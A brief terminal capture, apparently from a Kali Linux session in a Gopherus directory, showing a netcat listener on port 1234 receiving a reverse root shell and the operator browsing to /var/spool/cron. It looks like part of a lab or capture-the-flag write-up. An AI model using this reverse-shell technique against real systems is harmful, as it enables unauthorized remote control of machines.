 ┌──(root□ kali)-[/Gopherus]
└─# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.187.130] from syn-172-250-250-009.res.spectrum.com [172.250.250.9] 57098
sh: no job control in this shell
sh-4.2#
sh-4.2# ls
ls
anaconda-ks.cfg
sh-4.2# ca ^H^H^H
sh-4.2# cd /var/spool/cron
cd /var/spool/cron
sh-4.2# ls
ls
root
sh-4.2# pwd
pwd
/var/spool/cron
sh-4.2#